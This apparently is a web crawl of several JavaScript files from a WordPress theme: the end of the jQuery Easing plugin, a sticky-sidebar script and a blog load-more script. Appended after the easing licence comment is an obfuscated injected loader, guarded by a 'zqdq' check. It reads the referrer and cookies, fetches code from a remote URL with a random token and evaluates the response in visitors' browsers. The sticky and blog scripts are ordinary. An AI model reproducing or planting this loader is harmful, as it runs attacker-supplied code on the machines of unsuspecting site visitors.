		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7
body_size: 4062
content:
(function ($) {

    function getScrollY(elem){
        return window.pageYOffset || document.documentElement.scrollTop;
    }

    function Sticky(el, options) {
        var self = this;
        this.el = el;
        this.$el = $(el);

        this.options = {
        };
        $.extend(this.options, options);

        self.init();
    }

    $.fn.scSticky = function(options) {
        $(this).each(function() {
            return new Sticky(this, options);
        });
    }

    Sticky.prototype = {
        init: function() {
            var self = this;

            this.$wrapper = false;

            this.$parent = this.getParent();

            $(window).scroll(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });

            $(window).resize(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });
        },

        wrap: function() {
            if (!this.$wrapper)
                this.$wrapper = this.$el.wrap('<div />').parent();

            this.$wrapper.attr('class', this.$el.attr('class')).addClass('gem-sticky-block').css({
                padding: 0,
                height: this.$el.outerHeight()
            });

            this.$el.css({
                width: this.$wrapper.outerWidth(),
                margin: 0
            });
        },

        getParent: function() {
            return this.$el.parent();
        },

        useSticky: function() {
            var is_sidebar = true;
            if (this.$el.hasClass('sidebar')) {
                if (this.$wrapper) {
                    if (this.$wrapper.outerHeight() > this.$wrapper.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                } else {
                    if (this.$el.outerHeight() > this.$el.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                }
            }

            return $(window).width() > 1000 && is_sidebar;
        },

        unwrap: function() {
            if (this.$el.parent().is('.gem-sticky-block')) {
                this.$el.unwrap();
                this.$wrapper = false;
            }
            this.$el.css({
                width: "",
                top: "",
                bottom: "",
                margin: ""
            });
        },

        scroll: function() {
            var top_offset = parseInt($('html').css('margin-top'));

            var $header = $('#site-header');
            if ($header.hasClass('fixed')) {
                top_offset += $header.outerHeight();
            }

            var scroll = getScrollY();
            var offset = this.$wrapper.offset();
            var parent_offset = this.$parent.offset();
            var parent_bottom = parent_offset.top + this.$parent.outerHeight() - scroll;
            var bottom = $(window).height() - parent_bottom;

            if ( (top_offset + this.$el.outerHeight() ) >= parent_bottom ) {
                this.$el.addClass('sticky-fixed').css({
                    top: "",
                    bottom: bottom,
                    left: offset.left
                });
                return;
            }

            if ( (scroll + top_offset) > offset.top ) {
                this.$el.addClass('sticky-fixed').css({
                    top: top_offset,
                    bottom: "",
                    left: offset.left
                });
            } else {
                this.$el.removeClass('sticky-fixed').css({
                    top: "",
                    bottom: "",
                    left: ""
                });
            }
        }
    };

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/thegem-blog.js?ver=6.2.7
body_size: 6431
content:
(function($) {

	function init_blog_scroll_next_page($blog, $pagination) {
		if (!$pagination.length) {
			return false;
		}

		var watcher = scrollMonitor.create($pagination[0]);
		watcher.enterViewport(function() {
			blog_load_more_request($blog, $pagination, true);
		});
	}

	$('.blog-style-masonry, .blog-style-timeline_new').each(function() {
		var $blog = $(this),
			isTimeline = $blog.hasClass('blog-style-timeline_new');

		if (isTimeline && $blog.closest('.vc_row[data-vc-stretch-content="true"]').length > 0) {
			$('.post-image img.img-responsive', $blog).removeAttr('srcset');
		}

		$blog.imagesLoaded( function() {
			$blog.prev('.preloader').remove();

			var itemsAnimations = $blog.itemsAnimations({
				itemSelector: 'article',
				scrollMonitor: true,
				firstItemStatic: isTimeline
			});

			var init_blog = true;
			if (isTimeline) {
				$blog
					.on('layoutComplete', function(event, laidOutItems) {
						laidOutItems.forEach(function(item) {
							if (item.position.x == 0) {
								$(item.element).removeClass('right-position').addClass('left-position');
							} else {
								$(item.element).removeClass('left-position').addClass('right-position');
							}
						});
					});
			}

			$blog
				.on( 'arrangeComplete', function( event, filteredItems ) {
					if (!isTimeline) {
						$blog.buildSimpleGalleries();
						$blog.updateSimpleGalleries();
					}

					if (init_blog) {
						init_blog = false;
						itemsAnimations.show();
					}
				})
				.isotope({
					itemSelector: 'article',
					layoutMode: 'masonry',
					masonry: {
						columnWidth: 'article:not(.sticky)'
					},
					transitionDuration: 0
				});
		});

		var $blogParent = $blog;
		if (isTimeline) {
			$blogParent = $blog.parent();
		}
		$blogParent.siblings('.blog-load-more').on('click', function() {
			blog_load_more_request($blog, $(this), false);
		});

		init_blog_scroll_next_page($blog, $blogParent.siblings('.blog-scroll-pagination'));
	});

	$('.blog:not(body,.blog-style-timeline_new,.blog-style-masonry)').each(function() {
		var $blog = $(this);

		$('.blog-load-more', $blog.parent()).on('click', function() {
			blog_load_more_request($blog, $(this), false);
		});

		init_blog_scroll_next_page($blog, $blog.siblings('.blog-scroll-pagination'));

		var itemsAnimations = $blog.itemsAnimations({
			itemSelector: 'article',
			scrollMonitor: true
		});
		itemsAnimations.show();

		if ($blog.hasClass('blog-style-justified-2x') || $blog.hasClass('blog-style-justified-3x') || $blog.hasClass('blog-style-justified-4x')) {
			$blog.imagesLoaded(function() {
			oneSizeArticles($blog);
			});
		}
	});

	function oneSizeArticles($blog){
		var elements = {};
		$("article", $blog).css('height', '');
		$("article", $blog).each(function(i, e){
			var transform = $(this).css('transform');
			var translateY = 0;

			if (transform != undefined && transform != 'none') {
				translateY = parseFloat(transform.substr(1, transform.length - 2).split(',')[5]);
				if (isNaN(translateY)) {
					translateY = 0;
				}
			}

			var elPosition = parseInt($(this).position().top - translateY);
			var elHeight = $(this).height();

			if(elements[elPosition] == undefined){
				elements[elPosition] = {'array':[$(this)], 'maxHeight':elHeight};
			} else {
				elements[elPosition]['array'].push($(this));
				if(elements[elPosition]['maxHeight'] < elHeight){
					elements[elPosition]['maxHeight'] = elHeight;
				}
			}
		});
		$.each(elements, function(i, e){
			var item = this;
			$.each(item.array, function(){
				$(this).height(item.maxHeight);
			});
		});
	}

	$(window).on('resize', function(){
		$(".blog-style-justified-2x, .blog-style-justified-3x, .blog-style-justified-4x").each(function(){
			oneSizeArticles($(this));
		});
	});

	function finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker) {
		$inserted_data.buildSimpleGalleries();
		$inserted_data.updateSimpleGalleries();
		window.wp.mediaelement.initialize();
		$blog.itemsAnimations('instance').show($inserted_data);

		if ($blog.hasClass('blog-style-justified-2x') || $blog.hasClass('blog-style-justified-3x') || $blog.hasClass('blog-style-justified-4x')) {
			$blog.imagesLoaded(function() {
				oneSizeArticles($blog);
			});
		}

		if (is_scroll) {
			$pagination.removeClass('active').html('');
		} else {
			$loading_marker.remove();
			if (next_page == 0) {
				$pagination.hide();
			}
		}
		$blog
			.data('request-process', false)
			.data('next-page', next_page);
	}

	function blog_load_more_request($blog, $pagination, is_scroll) {
		var data = thegem_blog_ajax;

		var is_processing_request = $blog.data('request-process') || false;
		if (is_processing_request) {
			return false;
		}

		var paged = $blog.data('next-page');
		if (paged == null || paged == undefined) {
			paged = 1;
		}
		if (paged == 0) {
			return false;
		}

		data['data']['paged'] = paged;
		data['action'] = 'blog_load_more';
		$blog.data('request-process', true);
		if (is_scroll) {
			$pagination.addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
		} else {
			var $loading_marker = $('<div class="loading"><div class="preloader-spin"></div></div>');
			$('.gem-button-container', $pagination).before($loading_marker);
		}

		$.ajax({
			type: 'post',
			dataType: 'json',
			url: thegem_blog_ajax.url,
			data: data,
			success: function(response) {
				if (response.status == 'success') {
					var $newItems = $(response.html),
						$inserted_data = $($newItems.html()),
						current_page = $newItems.data('page'),
						next_page = $newItems.data('next-page');

					if ($blog.hasClass('blog-style-masonry') || $blog.hasClass('blog-style-timeline_new')) {
						$inserted_data.imagesLoaded(function() {
							$blog.isotope('insert', $inserted_data);
							finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker);
						});
					} else {
						$blog.append($inserted_data);
						finishAjaxRequestActions($blog, $inserted_data, is_scroll, $pagination, next_page, $loading_marker);
					}
					$blog.initBlogFancybox();
				} else {
					alert(response.message);
				}
			}
		});
	}

})(jQuery);